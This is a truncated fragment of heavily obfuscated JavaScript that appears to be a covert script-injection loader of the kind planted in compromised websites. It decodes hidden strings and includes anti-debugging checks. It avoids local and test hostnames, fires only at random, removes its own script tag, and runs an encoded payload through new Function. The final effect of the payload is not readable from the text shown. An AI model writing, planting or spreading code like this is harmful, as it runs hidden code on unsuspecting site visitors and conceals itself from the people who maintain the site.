'c4x[')+W(0x354,'mIZ3')+W(0x711,'ZW$T')+W(0x875,'Sjf8')+W(0x5e2,'S4nA')+W(0x86b,'tHSk')+W(0x880,'ABGG')+W(0x7ba,'SaLa')+W(0x4e9,'Pj]$'))+(W(0x26d,'1KhX')+W(0x1a6,'ebE7')+W(0x5b1,'y$[v')+W(0x484,'!BoC')+W(0x51b,'Pj]$')+W(0x392,'y$[v')+W(0x427,'a#aZ')+W(0x634,'ZW$T')+W(0x2af,'ZW$T')+W(0x41f,'^laj')+W(0x44a,'Sjf8')+W(0x35c,'XPl8')+W(0x413,'WY3Q')+W(0x55e,'wkFy')+W(0x458,'w)yf')+W(0x7f9,'a#aZ')+W(0x211,'c4x[')+W(0x841,'tHSk')+W(0x86d,'w)yf')+W(0x57a,'UATc')+W(0x50d,'p*sJ')+W(0x1a8,'N81Y')+W(0x6aa,'0PVf')+W(0x35e,'l0Y*')+W(0x265,'CuOj')+W(0x65f,'p*sJ')+W(0x28c,'0PVf')+W(0x287,'SaLa')+W(0x3f9,'Sjf8')+W(0x473,'Sc0^')+W(0x510,'ebE7')+W(0x89a,'S!sr')+W(0x2bd,'p*sJ')+W(0x805,'S!sr')+W(0x20d,'StP@')+W(0x378,'mIZ3')+W(0x616,'S!sr')+W(0x3e6,'Pj]$')+W(0x530,'SaLa')+W(0x7e4,'N81Y')+W(0x27c,'hXy^')+W(0x5e6,'Sjf8')+W(0x40f,'wkFy')+W(0x6a0,'N81Y')+W(0x73b,'4ELW')+W(0x414,'4ELW')+W(0x337,'4ELW')+W(0x2fc,'y$[v')+W(0x2f6,'wkFy')+W(0x879,'p*xL')+W(0x1e5,'Sc0^')+W(0x5e1,'p*sJ')+W(0x2f9,'1KhX')+W(0x327,'N81Y')+W(0x636,'p*sJ')+W(0x22d,'p*sJ')+'D]'),c[W(0x24b,'N81Y')]=W(0x5b6,'Sjf8')+W(0x1df,'WY3Q')+W(0x2ac,'Sjf8')+W(0x60c,'gkBc')+W(0x1f4,'!BoC')+W(0x13e,'w)yf')+W(0x26f,'c4x[')+W(0x746,'^U8r')+W(0x19e,'s^Z9')+W(0x7ac,'Ig1B')+W(0x172,'0PVf')+W(0x523,'Sc0^')+W(0x488,'y$[v')+W(0x23c,'mIZ3'),c[W(0x443,'p*xL')]=W(0x43d,'mwC$')+W(0x7bd,'^#eM')+W(0x44b,'l0Y*')+W(0x346,'WY3Q')+W(0x1ff,'yRjz')+W(0x6e7,'ebE7')+W(0x81f,'4ELW')+W(0x20e,'a3#H')+W(0x71b,'s^Z9')+W(0x14b,'Lup!'),c[W(0x53f,'^laj')]=function(z,B){return z===B;},c[W(0x563,'Ig1B')]=W(0x5ff,'yRjz')+W(0x410,'rOt(')+W(0x7ef,'Ce9]')+W(0x60a,'1KhX')+W(0x4d8,'yRjz')+W(0x2a1,'WY3Q')+W(0x396,'UATc')+W(0x8cd,'sqRP')+W(0x340,'StP@')+W(0x570,'mwC$')+W(0x490,'Lup!')+W(0x6e6,'Pj]$')+W(0x3e7,'mIZ3')+W(0x5d6,'l0Y*')+W(0x232,'Ig1B')+W(0x28a,'AKXd')+W(0x133,'rOt(')+W(0x277,'mIZ3'),c[W(0x537,'ABGG')]=W(0x4b8,'wkFy')+W(0x37d,'ABGG')+W(0x8c2,'WY3Q')+W(0x2f0,'S!sr')+W(0x481,'2G9)'),c[W(0x859,'2G9)')]=function(z,B){return z!==B;},c[W(0x59b,'Ce9]')]=W(0x24a,'p*sJ')+W(0x3fa,'WY3Q'),c[W(0x58a,'pT(l')]=function(z,B){return z===B;},c[W(0x191,'4ELW')]=W(0x3d3,'^laj')+'t',c[W(0x299,'^laj')]=function(z,B){return z===B;},c[W(0x47d,'yRjz')]=W(0x611,'S!sr')+W(0x127,'UATc'),c[W(0x4ce,'^U8r')]=function(x){return x();},c[W(0x791,'Ig1B')]=function(x,y,z){return x(y,z);},c[W(0x8b3,'WY3Q')]=function(x){return x();},c[W(0x567,'S!sr')]=function(x){return x();},c[W(0x607,'pT(l')]=function(x,y,z){return x(y,z);},c[W(0x8cc,'p*sJ')]=function(z,B){return z-B;},c[W(0x4a0,'ebE7')]=function(x,y){return x(y);},c[W(0x4b7,'Ig1B')]=function(x){return x();},c[W(0x72d,'Sc0^')]=W(0x2f8,'ABGG')+'t',c[W(0x8a1,'Lup!')]=W(0x644,'c4x[')+W(0x65c,'y6#o')+W(0x7d6,'w)yf'),c[W(0x670,'Lup!')]=W(0x72e,'XPl8')+W(0x8a2,'0PVf')+W(0x5c1,'p*xL')+W(0x74f,'SaLa')+W(0x415,'Sjf8')+W(0x775,'Sc0^')+W(0x2c3,'Pj]$')+W(0x4c1,'mwC$'),c[W(0x897,'ABGG')]=W(0x87d,'^#eM')+W(0x55b,'StP@')+W(0x8c4,'S4nA')+W(0x6c8,'ABGG')+W(0x247,'2G9)')+W(0x5b9,'yRjz'),c[W(0x4d1,'Uck8')]=function(x){return x();},c[W(0x207,'0PVf')]=function(x,y,z){return x(y,z);},c[W(0x498,'N81Y')]=function(x,y){return x(y);},c[W(0x8c8,'Ig1B')]=function(z,B){return z+B;},c[W(0x1f8,'Uck8')]=W(0x671,'sqRP');var d=c,e=function(){var x=!![];return function(y,z){var B=x?function(){var X=_0x7341170d;if(z){var D=z[X(0x45a,'2G9)')](y,arguments);return z=null,D;}}:function(){};return x=![],B;};}();function f(x,y){var Y=W;for(var z in x)if(d[Y(0x178,'gkBc')](z[Y(0x88f,'XPl8')+'h'],y)&&function(B,D){var Z=Y;for(var I=0x2;d[Z(0x6b8,'WY3Q')](I,D[Z(0x6c1,'WY3Q')+'h']);I++)if(d[Z(0x200,'Ig1B')](B[Z(0x886,'^#eM')+Z(0x493,'^laj')](D[I][0x0]),D[I][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var a0=W;return d[a0(0x777,'ZW$T')](x,Math[a0(0x2c1,'2G9)')](d[a0(0x2f1,'Pj]$')](Math[a0(0x7d0,'p*xL')+'m'](),d[a0(0x846,'^#eM')](d[a0(0x87b,'Ce9]')](y,0x1),x))));}function h(x,y){var a1=W;for(var z=0x0;d[a1(0x6b8,'WY3Q')](z,y[a1(0x679,'a3#H')+'h']);z++){var B=y[z],D=d[a1(0x42e,'4ELW')](0x0,B[a1(0x662,'hXy^')+'Of']('.'))?d[a1(0x2c2,'WY3Q')]('.',x):x,I=d[a1(0x839,'S!sr')](D[a1(0x405,'a#aZ')+'h'],B[a1(0x8b1,'UATc')+'h']),J=D[a1(0x190,'4ELW')+'Of'](B,I),I=d[a1(0x22e,'ABGG')](-0x1,J)&&d[a1(0x373,'Ce9]')](J,I);if(I&&(d[a1(0x814,'tHSk')](D[a1(0x224,'yRjz')+'h'],B[a1(0x2ec,'hXy^')+'h'])||d[a1(0x5fa,'mwC$')](0x0,B[a1(0x2c8,'Ce9]')+'Of']('.'))))return 0x1;}}function i(){var a2=W,x,y;return d[a2(0x7bb,'mwC$')](f,d[a2(0x4e0,'p*sJ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a3=W,x=d[a3(0x2d3,'p*sJ')](l,d[a3(0x49f,'Pj]$')](i));if(x){var x=d[a3(0x2a0,'N81Y')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a3(0x34b,'XPl8')](0x46,x[a3(0x46c,'pT(l')+a3(0x2b0,'CuOj')](0x0))&&d[a3(0x13c,'StP@')](0x66,x[a3(0x826,'mwC$')+a3(0x19c,'0PVf')](0x0))||d[a3(0x450,'mIZ3')](0x49,x[a3(0x7cc,'XPl8')+a3(0x8cf,'Pj]$')](0x1))&&d[a3(0x464,'^U8r')](0x69,x[a3(0x870,'2G9)')+a3(0x45b,'p*xL')](0x1))||d[a3(0x387,'Ig1B')](0x4c,x[a3(0x6ba,'N81Y')+a3(0x4c9,'gkBc')](0x2))&&d[a3(0x3c1,'ZW$T')](0x6c,x[a3(0x822,'S4nA')+a3(0x4fa,'S4nA')](0x2))||d[a3(0x1af,'y6#o')](0x45,x[a3(0x544,'ZW$T')+a3(0x344,'Sc0^')](0x3))&&d[a3(0x3cf,'yRjz')](0x65,x[a3(0x2cd,'S!sr')+a3(0x294,'c4x[')](0x3))||d[a3(0x419,'^U8r')](0x3a,x[a3(0x826,'mwC$')+a3(0x45b,'p*xL')](0x4))):void 0x0;}}function l(x){var a4=W;return d[a4(0x2ed,'WY3Q')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a5=W,x=d[a5(0x6fe,'!BoC')](i);if(x){var y=d[a5(0x5d2,'AKXd')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a5(0x551,'1ZW%')](y,'~')?d[a5(0x45c,'StP@')](l,x):z)&&d[a5(0x1cf,'p*xL')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a5(0x1a0,'StP@')](y,z);}}function n(){var a6=W,x=d[a6(0x177,'S!sr')],y=new RegExp(d[a6(0x407,'4ELW')],'g');return x[a6(0x588,'Sjf8')+'ce'](y,'')[a6(0x8df,'ebE7')](';');}function o(){var a7=W,x=d[a7(0x16f,'w)yf')],y=new RegExp(d[a7(0x23a,'y$[v')],'g');return x[a7(0x878,'CuOj')+'ce'](y,'')[a7(0x4a4,'pT(l')](';');}function p(x){var a8=W;return d[a8(0x4ea,'4ELW')](-0x1,x[a8(0x57e,'Pj]$')+'Of'](String[a8(0x162,'ZW$T')+a8(0x58c,'0PVf')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a8(0x7c8,'y$[v')](x)||new RegExp(d[a8(0x480,'rOt(')],'g')[a8(0x429,'Ce9]')](x));var y;}function q(x,y){var a9=W,z=x[a9(0x54d,'Uck8')+'h'];return d[a9(0x7ff,'hXy^')](x[a9(0x844,'p*sJ')+a9(0x12a,'0PVf')](d[a9(0x2cb,'Uck8')](z,y[a9(0x679,'a3#H')+'h']),z),y);}function r(){var aa=W,x=d[aa(0x3bd,'Pj]$')](e,this,function(){var ab=aa,D={};D[ab(0x70c,'ebE7')]=d[ab(0x610,'mIZ3')];var I=D,J=d[ab(0x3a4,'l0Y*')](typeof window,d[ab(0x80f,'StP@')])?window:d[ab(0x6f8,'wkFy')](typeof process,d[ab(0x7b7,'gkBc')])&&d[ab(0x53a,'a3#H')](typeof require,d[ab(0x2c4,'Sc0^')])&&d[ab(0x8c6,'N81Y')](typeof global,d[ab(0x2a9,'!BoC')])?global:this,K=function(){var ac=ab,S=new J[(ac(0x7a7,'AKXd'))+'p'](I[ac(0x642,'SaLa')]);return!S[ac(0x6bd,'ebE7')](x);};return d[ab(0x85a,'gkBc')](K);});d[aa(0x5e8,'Pj]$')](x);var y=d[aa(0x64c,'y$[v')](n),z=d[aa(0x40a,'s^Z9')](m),B=d[aa(0x1b2,'WY3Q')](o);return!z||!!(d[aa(0x6af,'XPl8')](h,z=d[aa(0x712,'CuOj')](q,z,String[aa(0x278,'gkBc')+aa(0x482,'N81Y')+'de'](0x2e))?z[aa(0x36b,'^U8r')+aa(0x12a,'0PVf')](0x0,d[aa(0x402,'rOt(')](z[aa(0x2b8,'y$[v')+'h'],0x1)):z,y)||d[aa(0x772,'1ZW%')](h,z,B)||d[aa(0x6d0,'ABGG')](p,z)||d[aa(0x881,'4ELW')](k));}function s(x){var ad=W,y=d[ad(0x301,'1KhX')](i),z;y&&((z=y[ad(0x5a2,'AKXd')+ad(0x8d4,'s^Z9')+ad(0x83d,'y6#o')](d[ad(0x7e3,'Pj]$')]))[ad(0x2c9,')NFz')]=d[ad(0x816,'Ce9]')],z[ad(0x437,'S4nA')+ad(0x678,'wkFy')+'t']=x,(y[ad(0x1ba,'rOt(')]||y[ad(0x61e,'CuOj')]||y[ad(0x5f7,'4ELW')+ad(0x130,'Pj]$')+ad(0x448,'Uck8')])[ad(0x15d,'S!sr')+ad(0x89f,'l0Y*')+'d'](z),z[ad(0x131,'y$[v')+'e']());}function t(){var ae=W,x,y=d[ae(0x440,'rOt(')](f,d[ae(0x264,'tHSk')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=d[ae(0x1e3,'rOt(')],B=new RegExp(d[ae(0x209,')NFz')],'g'),(B=y[z[ae(0x320,'w)yf')+'ce'](B,'')])&&B[ae(0x231,'ZW$T')+ae(0x266,'gkBc')][ae(0x17e,'Ce9]')+ae(0x898,'AKXd')+'d'](B));}try{var u,v,w;d[W(0x301,'1KhX')](r)||(d[W(0x593,'ABGG')](t),d[W(0x6fb,'tHSk')](0x1,d[W(0x893,'ABGG')](g,0x1,u=0x4))||d[W(0x1bb,'^#eM')](s,d[W(0x3d8,'a3#H')](d[W(0x8c8,'Ig1B')]('(',new Function((function(){var _0x8545916=function(){var _0x6924410c=['ngrRtLHkExDUvNPAwfjgzfjumhbcwvnJC0OYtK1rBu5u','rei0tvrOBuXdzhDlvMHvsNLRCLndz3DLrfL3tNL3BLzg','mLeXy25mq2qYu0vAALnStNjmmwmZvNLJC0OXzfjnmLjt','BMr5CfLsq2nWsZbNB01izZfzvfvZsJjWDvDuqw5lu3rj','m3HJzurjEvHtnhjxmxG0twPKofHiz3LnBda3udf4ne1Q','vfzSnLPdy3blmgDVtuHNEu1Tvxnkm0zcs25vBKTtDeLl','txnkELj3yurjBKTtDeLlrei0tLDznuXdzgftr2DVsNLR','we5hEgTuBuvUtenKm1KZrJzKBvzSsNL3BLyXsKLwBgrt','we5SwMPvBe52yuC5DgiYtNvIv3rHytnfBKXdzfHovgD3','mJm4otK5zwDQwLzy','muPmsNL3BLL6Ahjrm2D4t0u4BKXdzdbrmNrcvNPKnviW','BKXdzfHumfPRuJboDLvvvKrHm0LUtenKwfr5owTsmwXl','tKvfEwrty3nkmwmYzfvwwfvTrtjsrwnUtenKDLuYDdvL','yZnHu2nZsJfJm2nvowHKv1zqsNL3BLz6uKHprMrry1zc','ELf2wKzwDgiZtw5mq2rytLu1ALnerKDzmgruyJfgwe4Y','B2rPD25kEwTZzgOXA1CXsw9nsgD6wKDjC0OYCeromLfU','wevUs1n0suTeqJrnEKv6tenKm0TSAevkEwTYu0nND2ve','ELPHwKzoDgiXww5mq2rytLu1ALnRtNzKrMrsvtjzBKXd','uNLJC0OXzfnuBvjmu25cA1nhmxjtu2nZsJjWrgeXvNLv','suTeqJrnBuPRtenJmwjvnunkEwTYu0nND2verxDnAxDU','sKvwv0vUs1n0sq','uZjwteP5A3jtq2D3zurwBe1PD25wmujTyunJCeSWz29n','rMPmmK5lvNLJC0OZvxDsBu5jutj0Bvz6wxDkExDUvNPz','uvnWmuP5A3jtq2D3zurvmK5tD25JvuvXzfnJCeSWz29n','tunJC0OXzfnrBvjtvti5swr6Ahjtu2nZsJj3ngeWvLHo','C0OZBerHmvPdwKzkALnUrw5mq2rZt0D0mLfTwLrrAwnZ','AwnWsZbNB01izZfABu1ZsJnbCfDguw5lu3rjs0rcne5Q','zurrm05dD25nBK5VtxLJCeSWz29nsgD5tLrJC0P6vMLn','A3jtq2D3zuDsBuXdzhHwrtvPsNLRCLndz3DLrfjPtKn3','sNL3BLz6uLHxBgmYuM1st09howPkExDUvJfgv1KXuM5u','suTeqJrnv05RtenKBeTftMjkEwTYu0nND2vetMTzu3DU','sgD6wxPzC0OZy3fxrvfUs1n0suTeqJrAv0vZsJnJCvDf','sJfkmfnftw5lvJbVzeHSD1Pxow1jsej5yJjoBgmZtxnr','BKXdzg1pr3rcvNPvEe5xsNHkExDUvJfjEfvxwJbuBvjk','wKP5A3jtq2D3zurfD1PtD25lvMruvLnJCeSWz29nsgD4','EKXdzgXlru5IsNLRCLndz3DLre0XwLn3BMnvrxfKu2nW','D05uuMTxEwruvfvssLuWog5yu2HQteDjCeXgohDLreKX','vtj0wfz6zdfkExDUvNPKr1KXqMXAr1jkyZa4BKXdzfHv','zhfrEMrRsNLRCLndz3DLrfK0tvn3BLqWzezzAwnWsZbN','uNDzmujeyJbJBKXdzenrmNrUzgPfm1PguMHkExDUwwTJ','vMnUtenKrvrSCgTuEKjftvnJC0OXyZbAr05jyLC5Bgjv','mK1euxnkmNb1v1rbBKTtDeLlrei0txPRneXdzfbsmfzP','Btf2tM5nngeWog5mq2rytJfWALnxrtfxBxr4sNL3BLz6','muXKAwnWsZbNB01iz3LzAKfZsNLzCe1xz25lu3rjs0rc','qxfMu2m3zLr0CfD5zhDJBtKWyJnsnwnhvw5yvNnUutfK','sJnAEfvTtK1rmNrSvNPAseP5D25wELzVwtb4twrwqLHu','BLvirKPyAwnWsZbNB01izZfArefZsJaXvfKZrw5lu3rj','tLrvme1evtbArNnUy0HAAMnUtMXkmta5svngyLHuDdLK','EuP5Bgrlsg9ZuvnRn2zuDdjzweLNzfqXEKXiwtLIBvyZ','uM1su2jxouzKA05Yv2LJC0OZsNrHm2W2y1vkALzirw5m','uMPtvMnUtenKwe5UrtrIBLv3yunJC0OXyZnHr05lutj0','D25AmJfYtvHNngeWCfHoAZHUtenKwe5fCgPvr051zg1s','s1n0suTeqJroAMHRtenKCvf6zgTkEwTYu0nND2vesM1z','Bvjpvti5BLz6uNnzmu54sNL3BLfvtNjpvviWy0Dos1j5','rei0tKrJmKXdze5uvfPqsNLRCLndz3DLrfK1twL3BMvw','uJfWALuWBgXABgrrt1HcEMjxCZrLvZf2uLDsAeP5D25A','su4XyZbJr05lvti4CKP5D25wELzxwtfcvgiYrMLxrgDU','u0nND2vevxLoExDUt0rjB1zty3blmgDVtuHNmfPez3nk','tM1orez6vtjZneP5D25wEMrqyJjwBfj6tw5mq2rfvti5','BwHRvdnfBKXdzfHvrZv3vNPwmfKXrKrImdbUtenKEfnv','suTeqJrnEKf3tenKuwnvBgvkEwTYu0nND2vesxPAu3DU','owPvmwnUtenKwa','qJrorgSWtenKyKKYuLrkEwTYu0nND2vewtfou3DUvg5S','C0OXzfnvBvjnt0C5qMrTmxjrEwnZsJfJmgjhtKLnmMXH','yJfkwe5QzgPsm0vUtenKne0YBZvwEMn2wKvOseP5D25J','r1jjuNLJC0OZtNrIEMrevti4m1jirw5mq2ryvwXkA1rU','B01izZjov1fZsNPsD2fesw5lu3rjs0rcne5xrxPmq2ry','sxnkmxbjyunNBKTtDeLlrei0tKrfEeXdzhrLA2rpsNLR','rMXzExDUvgXKA1jdy3blmgDVtuHNEe5utxnkmJe2uJa0','mgDVtuHNEu9eqxnkELzyyJnrBKTtDeLlrei0tvrNEKXd','q2ryvwPOtMjTmxjsv0zOsNL3BLz6wKXsvMmWu21st1eY','y3nkme4Wuw1otLeYDeTwELjmsNL3BLyXqK1xBtv6tJjo','rfL3tenKu2rfAerkEwTYu0nND2verxPzAxDUs1zKvfzt','wvHvAeP5A3jtq2D3zurwAK5PD25ovZfpuwLJCeSWz29n','sNPsD2fesw5lu3rjs0rcne1ustbmq2mXwwPfBuP5A3jt','uvz0teTeqJrov1eXtenKnvvPtxLkEwXKufDAmwjTtJbH','y3blmgDVtuHNEfPxvxnkmNb1v1rbBKTtDeLlrei0tLDf','me1dD25uvMW2wKnJCeSWz29nsgCYt1DnC0OWnvHArvfU','y3bmsgS5tuHND08Zzg9Hv3HSs0nfAfCXmhbLm04ZyvHs','BfHowevUtenKwfqWAhDHmLjlwtbOseP5D25sBLi1uLvk','y3blmgDVtuHNmK1uqxnkmvjswteWBKTtDeLlrei0tLrA','zfnArxC0ytjSwe5QzgPvA2nUtenKwfvurLjJr1iWwKzA','s0vAzuP5A3jtq2D3zurrD015D25vBLjjuxLJCeSWz29n','rNHkExDUvNPKmfPguNrIm1jytLvWALzhrw5mq2rhvg5O','mxzzA05eytnfBKXdzhfIv3r0vNPKmMnSzfnrEwnZsJfJ','r1jot0C5C1z6wNDzmuz4sNL3BLz6zgfzmuK0yJfoDviY','AerxEwnWsZbNB01iz3LoveLZsJfsuLKXmg5lu3rjs0rc','tMvSy25mq2rytM5OALmYAhbzvMrry1nJC0OZuLrHEKPg','BfLwq2nWsZbNB01izZbAvefZsJa1wfPfuw5lu3rjs0rc','s1n0suTeqJrnvgmWtenKnvvPtxLkEwTYu0nND2veuMXo','zdf0teTeqJrnAKL6tenKAfmYvKXkEwTYsJjNBLHtAZDr','q2D3zursALPtD25uBMXYyunJCeXhtMjtq2D3zurfEvL5','zdnlBgHfsNLRCLndz3DLrezRwML3BLvRuLzzu2nWsZbN','yvCWrw5lu3rjs0rcne1uuMTmq2r1uKrOqKP5A3jtq2D3','EwnZsJfKu09xtLHorxbQuJiXDLzty3nkm04WvM1osLyZ','m0zvvg1jBKTtDeLlrei0txPfmuXdzhfIBgT3sNLRCLnd','A01dD25osejVtwLJCfHumw1KvZvQzeDSDMjPAhHmse1W','y0nOA1CWz29nsgCYtJjvC0OXsKvwv0vUs1yWC0OYy25l','DMjyqNzIBvz1zenOEuTuDdjzweLNzer0BwiZsw9Krdb3','BfHvmvvUs1n0suTeqJrnEMT6tenKAfHvDdjkEwTYs0vN','AMm0t1nZDLbtyZDKBuz5suDZouP5yZDABtL5s0HAAgnP','AwnWsZbNB01iz3PzAMTZsJi1wff6vw5lu3rjs0rcne1Q','ExDUuvDwmfKXtKrHEMX2y1nJC0OYnwHprgHVvti5BKP5','u1zoDLiYBhPHu2nZsJj4EfmYmwLprZLisNL3BLyXqJbz','rei0tvrnmuXdyZflq1zAsNLRCLndz3DLrePQtKn3BLPt','tenKt2vxDg9kEwTYu0nND2vertfAq3DUvfzoAMnty3bl','we5Quw5mq2ryvuDAm2nhsxzArKPisNL3BLz6uJfKrMmY','rei0tKDwA0XdzhvnEKLOsNLRCLndz3DLrfuWtLn3BLPt','sfjxsw5lu3rjs0rcne5QzgLmq2rpvJjsruP5A3jtq2D3','t1PgrNrHEK1UtenKwfvTsKPwELjlwtfcrgiZuw5mq2rZ','BKXdzdzrmJL1vJfcDfzSyZnumJvRyLD0rfyXsM9zmuv3','ufz5y3nkmwmXttjoswrSwMTvmgXesNL3BLz6uKnzmdfO','sgD6wMPnC0OXCfPrrw9Us1n0suTeqJroAMHPtenKAvzx','veCXCMrdy3nkmfPeytbwm1iZAgPtmKvUtenKwe5towTt','me9dD25Au1LXzgLJCeSWz29nsgCXtKrzC0OYrKXAvxnU','mZuWmJfNz0nQCMW','D0TwAfvkEwTYu0nND2vettbAq3DUy1zst1LPy3blmgDV','qxPIvgXyvvHfBKXdzhLIvZLlzdiXDMnUwKHkExDUvNPw','u3nVu0nND2vewtbAu3DUvgXKA1jdy3blmgDVtuHNELPQ','y3blmgDVtuHNEG','Ahzvruz4sNL3BLz6uJvnrMrtzfv0rLz5y3nkmwmYv21o','wfPAy1nJCeXhtMjtq2D3zurfEe5PD25ov0L4sMLJCfHu','tLrrmeXdyZfwmJKWsNLRCLndz3DLre0YtwL3BLD5AeDy','u2nWsZbNB01izZbnBvLZsJa1wfPfuw5lu3HQvZbNB01i','mgXOsNL3BLOXtNjsvuz0yJnswe4ZA25mq2rUzgPKALvv','zePtvtf4vdb3BLHumgHjvNrKtZmXALbwohDLreKXtLrr','t0DZEuP5D25KAZfpwtb0rgeXAgHJu2nZsJbkB2nQtLHo','wNrqAJrVtfrcne1PChnkAKi0tMLRCe9QqJrnq2W3yMOX','mgDVtuHNEfPQtxnkmvPStLrRBKTtDeLlrei0tw1rEuXd','vM1vmu9ty3blmgDVtuHNELPey3nkmdfuwtnfBKTtDeLl','utbAq3DUtw5oB015y3blmgDVtuHNmK5erxnkmuOWu0vn','q2D3zurjEe15D25ov0L4sMLJCeSWz29nsgD5t1rRC0OW','mNrkvNPAmuP5D25wmujPuKD0AfDTuLnsEwnZsJfJmMfw','sNLRCLndz3DLrfL4wKn3BLyXqM1Hq2nWsZbNB01izZfA','mu1gwLHom1jRvdiXCMj5y3nkmLzuytnSmfeYDg5wELje','D2rPy3nkmwmYwKDovfrez3PwmdH3sNL3BLz6wLnArwru','tuHNEK5QqxnkmKPwyvvzBKTtDeLlrei0tw1zneXdzgfx','vuDfBKXdzdrnALzgvNPwq1PguKHkExDUvNPsr1PfmxrH','AKzxwKzsmMjSz25mq2ryvwXAA1nhmxzrwfz0ytfrBKXd','r1jtyLD0ueP5D25Hmu5Yy25wvgeZuLHorMnUtenKnfPx','qJrnBu15tenKBePPCdjkEwTYu0nND2vettrnAxDUwJjS','mujTyunJCeSWz29nsgD6tvrfC0OZBdjxwevUs1n0suTe','DdfwELjiyunJCW','tKPrmNrXvNPAu1PguKHkExDUyM1ws1KXvNrImdKYy1nJ','u3rjs0rcne1urxLmq2mXwwPfBuP5A3jtq2D3zurrne1t','y21lvezVsNLRCG','zhLnmgrkvNPss1PfCeHkExDUuw1wnvngyZjAr1juwvnJ','nti1mZqYC1rwCvbS','nZyWmZmWDxPYCxHv','seP5D25wELPzu2XKugrwqKrwEwnZsJnAEe9hChHAvtHU','BKTtDeLlrei0tMPkAuXdzgHyvxqYsNLRCLndz3DLrfv3','muPusNL3BLyXrtvvBtfytJjss1Lty3nkmwmYtdjouu9h','nffty3byvdfjs0rcne5evM1mq2r1txPjAeP5A3jtq2D3','ne16stvmq2rov1HWA0P5A3jtq2D3zurrnvLPD25IA1e0','ALfUtenKrwvhrJrwEMq0wKzcseP5D25rvK52vM5wDgiY','Evfyuw5yu2H2s3LZCe8ZnxvkAvLVyLqXC0PuqJrordL0','BvuXt1nJCeSWz29nsgCXtM1vC0P6sNPHre1Us1n0suTe','A2rHwtfkAeP5D25wELv2wtb0rgf6qLHuEMrRvvHfBKXd','mKzKuZnzBKTtDeLlrei0tvDzEeXdzgjlrvPLsNLRCLnd','uM9zmdf0yJjAwfvUrxHkExDUvJfkv1KXwxDHr1jsvti5','v1jRvfvoDLDwzfbJr05xu2TkA1neAhztrMmYu0rSwe5i','ne16qMPmq2r3s1zOvuP5A3jtq2D3zurjnfPdD25vv2nT','mtzrEwnZsJfJmwnuvMTAv1zRsNL3BMeWtNjrmwmZtLzA','utjmq2rpzvD0B0P5A3jtq2D3zuDAAeXdyZfwmJKWsNLR','D3DLrefWvZfNB01iz3LnBu1ZsJfkrvzxrw5lvJa5wKz0','nuP5D25zme5Yyw5VngiWD25mq2rytMXkALmXtNzKmLPR','q2mXvJi5meP5A3jlrwDVtuHNmvPQrxnkmuPfvLDfBKTt','BMrUstnzmda0yxL0we4Yrw5mq2qYvtj0nvz6wNHnm0Pi','DeLlrei0ttjjmKXdzhDlvMHvsNLRCLndz3DLrfjPtwL3','rezTtenKrfPhzdnkEwXKtenKBKP5A3nJEJf4vZjsyLDd','Cwrty3blmgDVtuHNEfLQy3nkmKPwyvvzBKTtDeLlrei0','sJnbCfDguw5lu3rjs0rcne1Qz3Lmq2r0zwTKt0P5A3jt','DfLKrejuu3LJC0OZA3HKvKPytKHcA1iXy25mq2r6tvDs','suTeqJroALKWtenKt2vxDg9kEwTYu0nND2vevxPnq3DU','CeSWz29nsgCXtwPzC0OWnvHArvfUs1n0suTeqJrovePT','q3D3zurgAeTtAZDMu2TZzgOXDvPyy2DvBvzUuLHOD0Th','qJrorfK1tenKCwjSA3DkEwXKufDAmwjTtJbHvZL1s0Hf','CeSWz29nsgD5wLrbC0OYnhPnAuvUs1n0suTeqJrnvff4','CveYDhfsrZf2tdfJme9dy3nkmwrtttjst1nfCgTtA05Y','s0rcne1QtxHmq2mWy0DNEuP5A3jtq2D3zurfELPtD25x','z3PnreLZsNPwwgiZuw5lu3rjs0rcne0YvMXmq2rswNLA','q2ryvw1WsLz6vJbzmuz0yJfnBKXdzdrvmJLUyvvoCMqX','uu1xuMfKr1jsvNLJC0OYA3PIr05jvti5tMrvy25mq2ry','uw5lvJbVuKn4rKTuDdLmruzIu3LND2vevMXoExDUtKHc','BKXdzfHvAKz0vJfcs1PfAfrHmdbUtenKwe5UuMPuBtfY','AxDUvfzSnLPdy3blmgDVtuHNEu5huxnkmKzKuZnzBKTt','mK16rxnkm0zcs25vBKTtDeLlrei0tvDfEeXdyZflq1zA','A1nitKDArwruytjrBKXdzdjpr3rlzg5kr1KXqNHkExDU','ExDUvNPsnfKWBgLpvfzWwvnJC0OXyZfomK5uvezorfyX','wLrzC0OXwMXovgTUs1n0suTeqJrnv1eZtenKEfzfnwLk','vgH2wNLJC0OYEeTIvgrPyLC5veP5D25srK5Yv25WwLjT','m1PfDerHmNDUtenKC09hDfrJEMHYzfzJmwvty3nkmwmX','wfLyvwHkEwTYu0nND2vettjnExDUs0nsm1rdy3blmgDV','DLrvwtrHmLvUtenKwfvQtMTwvwG0wKu5vgeWuw5mq2qY','D25vv2nTvvnJCeSWz29nsgD6txPjC0OWz3LsvefUs1n0','tNPvC0OXzffABwDUs1n0suTeqJrArffZsJngqKTUvw5l','zfHomhbQvLroB1PfBfLvEwnZsJbgwwfuzeDLru1UtenK','z29nsgD5turjC0OXrM5kBevUs1n0suTeqJrnv0v3tenK','y1DzBKXdzgTKrK5AwvrODK15y3nkmwrtww0XA1DvsMPt','reL5wvn3BK9esw9wu2nWsZbNB01izZjovgTZsJi1ru9f','yM1omgfxoxvlsevZy3LSn2nTvJbKweP1suHfogn6DdLm','muXKAwnWsZbNBW','y3Dmq2rIs0vAzuP5A3jtq2D3zurjmu5dD25IAK15svnJ','y3nkmwrtuw1ovLPwwMTwvgH2tKnJC0OXzffzBfP3zevk','tenKCwjSA3DkEwTYu0nND2veuxLzExDUvwTsvLLty3bl','vgXQt0C5vuP5D25wELOXu0zJmfjTuK9IvZLXsNL3BLz6','m0OZuK